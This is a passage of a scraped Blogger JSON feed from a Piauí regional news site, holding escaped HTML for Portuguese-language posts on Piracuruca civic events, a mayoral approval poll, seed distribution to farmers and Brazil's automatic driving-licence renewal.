Dantas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-WkBpiOx9zVIq77uHx0ZBlVny_ozyoTNUJMm_IoWbDrF4vgBnwTUTZAAHOTvkb2JwRzB3tsjPY_FelQweTCBGEOJRRGh9Hh8JWcJs32IVdBP-QKr3ow4DabJPnIPCA794_dO8-HQWtYWIWh0M6vCGJO5Dtej4wg8CxRg75k-vW41PNz9NTlec1hDGFZ0\/s1000\/large_homeccompiauimediauploadsalbumfotos201704piracuruca_1_6e3946fac8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"664\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-WkBpiOx9zVIq77uHx0ZBlVny_ozyoTNUJMm_IoWbDrF4vgBnwTUTZAAHOTvkb2JwRzB3tsjPY_FelQweTCBGEOJRRGh9Hh8JWcJs32IVdBP-QKr3ow4DabJPnIPCA794_dO8-HQWtYWIWh0M6vCGJO5Dtej4wg8CxRg75k-vW41PNz9NTlec1hDGFZ0\/s16000\/large_homeccompiauimediauploadsalbumfotos201704piracuruca_1_6e3946fac8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEncerrando a programação da manhã, às 10h, ocorre a solenidade de outorga da Ordem Estadual do Mérito Renascença do Piauí, no Auditório Municipal Professora Lourdinha Brandão, na Avenida Deputado Pinheiro Machado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA Ordem Estadual do Mérito Renascença do Piauí é a mais alta comenda concedida pelo Governo do Estado e tem como objetivo homenagear personalidades e instituições, nacionais ou internacionais, que tenham se destacado por relevantes serviços prestados ao desenvolvimento do Piauí e que sejam dignas do reconhecimento da sociedade piauiense.\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1853709547433574579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1853709547433574579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/piracuruca-recebe-atividades-alusivas.html","title":"Piracuruca recebe atividades alusivas ao aniversário de adesão do Piauí à Independência no dia 22 de janeiro"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg1WLkVHl0HmhkCb2cL82grr2zHB-U-mUhn2KlrbypZllYK4Y12QNq5AzYQ78lzGHbexpPovw0FUO-K5Onw3Ui2uruymxlI6dPNd38wekAaz0bhhdLGso6dXXO87DqaNFs1ChURS-kzm0ErCWyWuRVevTBPhzgzsAgKghhKZU6KvrSJIHYNIttPLmIHeUr\/s72-c\/rafael-fonteles.jpg.1200x0_q95_crop.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-8832691006146397928"},"published":{"$t":"2026-01-15T15:32:00.005-03:00"},"updated":{"$t":"2026-01-15T15:32:37.581-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Pesquisa Datamax aponta 90,2% de aprovação da gestão do prefeito Marcelo Jatobá em Piracuruca"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkV4UweDUlZj8DBaUN_9gtCHj_YfBhaiYqTRPu-eUhq7aRnIc5lUzvaPbwsdYJZn3QPwWzrjoBhh13CVoEzWBMk7KZv7-Mrj6Efx47k_Wq9elvW_6OrwoHHp8ydXuUJ3Rs9W7BLZGtNHYrFA6cMOdDCZfOerTMd-DxUlnHkd1Fuk6eeW2GsKDGvKSo38NP\/s1600\/b3232c77-6b9d-4f4a-b391-3abc0ee55e06.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkV4UweDUlZj8DBaUN_9gtCHj_YfBhaiYqTRPu-eUhq7aRnIc5lUzvaPbwsdYJZn3QPwWzrjoBhh13CVoEzWBMk7KZv7-Mrj6Efx47k_Wq9elvW_6OrwoHHp8ydXuUJ3Rs9W7BLZGtNHYrFA6cMOdDCZfOerTMd-DxUlnHkd1Fuk6eeW2GsKDGvKSo38NP\/s16000\/b3232c77-6b9d-4f4a-b391-3abc0ee55e06.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma pesquisa de opinião pública realizada pelo Instituto Datamax aponta que a gestão do prefeito Marcelo Jatobá alcançou 90,2% de aprovação geral no município de Piracuruca. O levantamento foi realizado entre os dias 18 e 21 de dezembro de 2025, ouvindo 500 pessoas da sede e da zona rural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe acordo com os dados, a aprovação é alta em todas as regiões do município. Na zona rural, o índice chega a 90,63%, enquanto na zona urbana a aprovação registrada foi de 89,44%, demonstrando uma avaliação positiva e equilibrada da gestão em todo o território piracuruquense.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA pesquisa também revela um indicativo de melhora significativa nos principais setores da administração pública, com destaque para saúde, educação e assistência social, áreas que tiveram avaliação positiva da população quanto à qualidade e ampliação dos serviços prestados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs números refletem o reconhecimento da população ao modelo de gestão adotado, marcado por investimentos estratégicos, presença ativa nas comunidades e foco em políticas públicas que impactam diretamente a vida das pessoas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhekmKSuqGXalQ-ibB3D-BDHv0rlMlBxfkxBNVQJr4AQIkZFzEqpSiX6fGfK1FY9m5NlQShacWqsu05NoyqmI5gVUFiXWFDvUbgzV9BSKn4EdIRo3tqfdAqOv9AKeCWLgrWjd4AWcXEIKnAqvgarIFQqXi7bENAwJB6F1ByIYUcCy0LNsTGUog6A5-xuY4K\/s1280\/8b8def74-b1f5-4e85-936d-e8778bd5abe1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhekmKSuqGXalQ-ibB3D-BDHv0rlMlBxfkxBNVQJr4AQIkZFzEqpSiX6fGfK1FY9m5NlQShacWqsu05NoyqmI5gVUFiXWFDvUbgzV9BSKn4EdIRo3tqfdAqOv9AKeCWLgrWjd4AWcXEIKnAqvgarIFQqXi7bENAwJB6F1ByIYUcCy0LNsTGUog6A5-xuY4K\/s16000\/8b8def74-b1f5-4e85-936d-e8778bd5abe1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO resultado consolida a atual administração como uma das mais bem avaliadas da história recente do município, reforçando a confiança popular e o compromisso com o desenvolvimento de Piracuruca.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8832691006146397928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8832691006146397928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/pesquisa-datamax-aponta-902-de.html","title":"Pesquisa Datamax aponta 90,2% de aprovação da gestão do prefeito Marcelo Jatobá em Piracuruca"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkV4UweDUlZj8DBaUN_9gtCHj_YfBhaiYqTRPu-eUhq7aRnIc5lUzvaPbwsdYJZn3QPwWzrjoBhh13CVoEzWBMk7KZv7-Mrj6Efx47k_Wq9elvW_6OrwoHHp8ydXuUJ3Rs9W7BLZGtNHYrFA6cMOdDCZfOerTMd-DxUlnHkd1Fuk6eeW2GsKDGvKSo38NP\/s72-c\/b3232c77-6b9d-4f4a-b391-3abc0ee55e06.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-4080762099164556871"},"published":{"$t":"2026-01-12T15:57:00.006-03:00"},"updated":{"$t":"2026-01-12T15:58:34.938-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Prefeitura de Piracuruca inicia distribuição de sementes para agricultores familiares"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgks5eDD6Z46UL9JY2QNv2a5bQxrgN6TZE_K4CEHHzKxsX9dHR3G5PfTTCf95zlMEiwi_HVYLRoMEzW1hoj6r2jXOuz2wQpILN0FpA4nEPQyzn-e8Qr_YhMGy-BRwvgRfQSe2QUOUYScbNQ1YKpi_Qm053JTmpEJHNtnLMttqVxlUpnhNd79udQghIdCXF3\/s1080\/18f94c1d-501f-4fbb-b73a-95f60dd1c372.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgks5eDD6Z46UL9JY2QNv2a5bQxrgN6TZE_K4CEHHzKxsX9dHR3G5PfTTCf95zlMEiwi_HVYLRoMEzW1hoj6r2jXOuz2wQpILN0FpA4nEPQyzn-e8Qr_YhMGy-BRwvgRfQSe2QUOUYScbNQ1YKpi_Qm053JTmpEJHNtnLMttqVxlUpnhNd79udQghIdCXF3\/s16000\/18f94c1d-501f-4fbb-b73a-95f60dd1c372.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EA Prefeitura de Piracuruca, por meio da Secretaria Municipal de Agricultura e Abastecimento, iniciou na manhã desta segunda-feira (12\/01) a distribuição de sementes de milho e feijão para agricultores familiares do município. A ação beneficia, neste primeiro momento, mais de 200 famílias que aderiram ao Seguro Safra 2025 e estão com o Cadastro da Agricultura Familiar (CAF) devidamente atualizado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8_1PoG0JpEWB4951kmvth7kNs06eLHBml9Y1RtV1YumORKuqmzhMFcZ0gD9nOo0WTupsjH8aARn8Of3eAGrBoR55apEf973bY_sQUWcqc89sNcOXUPuIKKR4l7F7zZhoBs42eDvI6GB9BtzFdEK-1WLuv4RSbJM4kJEPeaqA6kVygcxyvt8j7ycnfP01\/s1080\/992db3e7-7b79-4f54-a0ae-c6e2056da1c9.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8_1PoG0JpEWB4951kmvth7kNs06eLHBml9Y1RtV1YumORKuqmzhMFcZ0gD9nOo0WTupsjH8aARn8Of3eAGrBoR55apEf973bY_sQUWcqc89sNcOXUPuIKKR4l7F7zZhoBs42eDvI6GB9BtzFdEK-1WLuv4RSbJM4kJEPeaqA6kVygcxyvt8j7ycnfP01\/s16000\/992db3e7-7b79-4f54-a0ae-c6e2056da1c9.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA iniciativa tem como objetivo fortalecer a produção agrícola local, garantir melhores condições de plantio e contribuir para a segurança alimentar das famílias do campo, especialmente neste período que antecede o ciclo produtivo. De acordo com o secretário municipal de Agricultura e Abastecimento, Nonatinho da Cerâmica, a ação reafirma o compromisso da gestão com o homem e a mulher do campo.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuaU6YTzSY3ZaEGwohXnpVV_1rLP1Zyc8B2kYp2ejVCzk2jWgEr8GdEhT47g1QnYf1NY80DIGNF_bGu2mB-ojVrWY8LD5CysN-cDb932kqyzNKLgwxOi8FdHvTx09-EXJvRQcZJEQis1rAHS1VPoNDxtXu_8tB33IyHnKQ_2Q38I_EOt1nzbou9w47oiu2\/s1080\/fc8d6414-51e5-4d54-8fe8-cd9832efee63.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuaU6YTzSY3ZaEGwohXnpVV_1rLP1Zyc8B2kYp2ejVCzk2jWgEr8GdEhT47g1QnYf1NY80DIGNF_bGu2mB-ojVrWY8LD5CysN-cDb932kqyzNKLgwxOi8FdHvTx09-EXJvRQcZJEQis1rAHS1VPoNDxtXu_8tB33IyHnKQ_2Q38I_EOt1nzbou9w47oiu2\/s16000\/fc8d6414-51e5-4d54-8fe8-cd9832efee63.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;“Essa distribuição é um apoio direto aos nossos agricultores familiares, garantindo que eles tenham as condições necessárias para iniciar o plantio com mais segurança e perspectiva de boa colheita. É uma ação simples, mas que faz grande diferença na vida de quem vive da agricultura”, destacou o secretário.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EA Prefeitura de Piracuruca segue desenvolvendo políticas públicas voltadas ao fortalecimento da agricultura familiar, reconhecendo sua importância para a economia local e para o desenvolvimento sustentável do município.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QP6zPvBgDQFdrYrsR3BW01zWnahC1Pb0autqQSjgJamp-b0rcfYfaetFCX38BkvDAnCYb7JPwFtOxeJgV1otNYT8Tktq-F7pTY18jManMYZqCMig-AStPxtWK9ckx9gUGSaEleDdZWNeyjO_DZvpwQ2zV1s1Vs07WqlRkmCVMIvPMHh_yKgVfqmxoBWu\/s1080\/4a7db64d-a5a4-4b12-9120-6a37a2763f17.jfif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QP6zPvBgDQFdrYrsR3BW01zWnahC1Pb0autqQSjgJamp-b0rcfYfaetFCX38BkvDAnCYb7JPwFtOxeJgV1otNYT8Tktq-F7pTY18jManMYZqCMig-AStPxtWK9ckx9gUGSaEleDdZWNeyjO_DZvpwQ2zV1s1Vs07WqlRkmCVMIvPMHh_yKgVfqmxoBWu\/s16000\/4a7db64d-a5a4-4b12-9120-6a37a2763f17.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/4080762099164556871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/4080762099164556871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/prefeitura-de-piracuruca-inicia.html","title":"Prefeitura de Piracuruca inicia distribuição de sementes para agricultores familiares"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgks5eDD6Z46UL9JY2QNv2a5bQxrgN6TZE_K4CEHHzKxsX9dHR3G5PfTTCf95zlMEiwi_HVYLRoMEzW1hoj6r2jXOuz2wQpILN0FpA4nEPQyzn-e8Qr_YhMGy-BRwvgRfQSe2QUOUYScbNQ1YKpi_Qm053JTmpEJHNtnLMttqVxlUpnhNd79udQghIdCXF3\/s72-c\/18f94c1d-501f-4fbb-b73a-95f60dd1c372.jfif","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noticiaaovivo.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=3&callback=jQuery1122030304455653685936_1768755741006&_=1768755741014
body_size: 5128
content:
// API callback
jQuery1122030304455653685936_1768755741006({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017"},"updated":{"$t":"2026-01-16T11:09:18.700-03:00"},"category":[{"term":"A"},{"term":"Piauí"},{"term":"Policial"},{"term":"Piracuruca"},{"term":"Prefeitura"},{"term":"Chrisfapi"},{"term":"Saúde"},{"term":"Nacional"},{"term":"Política"},{"term":"Esporte"},{"term":"Publicidade"},{"term":"Educação"},{"term":"Piripiri"},{"term":"Câmara"},{"term":"Concurso"},{"term":"SESC"},{"term":"Assistência Social"},{"term":"Brasil"},{"term":"Cultura"},{"term":"Meio Ambiente"},{"term":"Curiosidade"},{"term":"Beleza"},{"term":"Mundo"},{"term":"Nota de Falecimento"},{"term":"Utilidade Pública"},{"term":"Parnaíba"},{"term":"Economia"},{"term":"Reprise"},{"term":"Horóscopo"},{"term":"Culinária"},{"term":"Comemorativas"},{"term":"Agricultura"},{"term":"Z"},{"term":"Teresina"},{"term":"São José do Divino"},{"term":"Pedro ll"},{"term":"Religião"},{"term":"Brasileira"},{"term":"Tabloide"},{"term":"Eventos"},{"term":"Classificados"},{"term":"Cocal"},{"term":"Campo Maior"},{"term":"Entretenimento"},{"term":"Esperantina"},{"term":"São João da Fronteira"},{"term":"Batalha"},{"term":"Cocal da Estação"},{"term":"Achados e Perdidos"},{"term":"Buriti dos Lopes"},{"term":"Barras"},{"term":"Obras"},{"term":"Futebol"},{"term":"Juventude"}],"title":{"type":"text","$t":"NOTÍCIA AO VIVO"},"subtitle":{"type":"html","$t":"A melhor informação até você! NAV\nNotícias de Piracuruca e toda região norte do Estado do Piauí, você encontra no NOTÍCIA AO VIVO.com uma plataforma repleta de conteúdo e com uma WebTV que mantém você visualmente conectado com as novas tecnologias de informação."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noticiaaovivo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12412"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-595333583848425857"},"published":{"$t":"2026-01-09T17:21:00.008-03:00"},"updated":{"$t":"2026-01-09T17:22:19.256-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"CNH: passa a valer a renovação automática para 'bons motoristas'"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s790\/nes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"790\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/nes.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMotoristas com bom comportamento no trânsito poderão, a partir desta sexta-feira (9), ter a Carteira Nacional de Habilitação (CNH) renovada automaticamente. A medida administrativa que garante o benefício será assinada às 11h pelo ministro dos Transportes, Renan Filho, em solenidade na sede da pasta em Brasília.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA expectativa, inclusive, é de que as primeiras renovações automáticas já sejam consumadas durante o dia. O processo exige o cadastro no Registro Nacional Positivo de Condutores (RNPC) e que o condutor não tenha infrações registradas nos últimos 12 meses.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo será automático e digital, sem cobrança de taxas adicionais, pelo sistema da Secretaria Nacional de Trânsito (Senatran). O documento digital e atualizado ficará disponível no aplicativo CNH do Brasil.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA renovação automática da CNH foi determinada pela Medida Provisória nº 1.327, publicada em dezembro. Nem todos os motoristas terão acesso ao benefício:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECondutores com 70 anos ou mais estão vedados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMotoristas a partir de 50 anos receberão o benefício uma única vez;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA renovação automática não vale para motoristas que têm a validade da CNH reduzida por recomendação médica, em casos de doenças progressivas ou condições que exigem acompanhamento de saúde.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO prazo de validade da CNH segue inalterado: 10 anos para condutores com menos de 50 anos; 5 anos entre 50 e 69 anos; e 3 anos para condutores a partir de 70 anos. A Medida Provisória também tornou a emissão do documento físico opcional.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/595333583848425857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/595333583848425857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/cnh-passa-valer-renovacao-automatica.html","title":"CNH: passa a valer a renovação automática para 'bons motoristas'"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/nes.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-8399613663816925187"},"published":{"$t":"2026-01-09T11:10:00.005-03:00"},"updated":{"$t":"2026-01-09T11:11:26.222-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Piracuruca conquista 1º lugar no Ranking de Agilidade da JUCEPI 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBh1U-fKnsu7cI23oW6lutl8holO3i5Wdc7Blj6BXvBVcazfe5t_mMvWMJDEzp8lUygT-cflppjVjK_5mNKf70D3x4U-5aqVveeGdU8UMA2Xx2SBq8nRhtyHRWU0QtG7WI4jK_alnoMBk67PeVZCLv3GqQBDYKuDfzsbqLQZhoqOrUCQCknNky7zKbLuX\/s1100\/e036ea763b3b822ba364a53e89176a95.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"1100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBh1U-fKnsu7cI23oW6lutl8holO3i5Wdc7Blj6BXvBVcazfe5t_mMvWMJDEzp8lUygT-cflppjVjK_5mNKf70D3x4U-5aqVveeGdU8UMA2Xx2SBq8nRhtyHRWU0QtG7WI4jK_alnoMBk67PeVZCLv3GqQBDYKuDfzsbqLQZhoqOrUCQCknNky7zKbLuX\/s16000\/e036ea763b3b822ba364a53e89176a95.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO município de Piracuruca alcançou o 1º lugar no Ranking de Agilidade da Junta Comercial do Estado do Piauí (JUCEPI) 2025, consolidando-se como referência estadual na eficiência e rapidez dos processos de abertura e legalização de empresas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 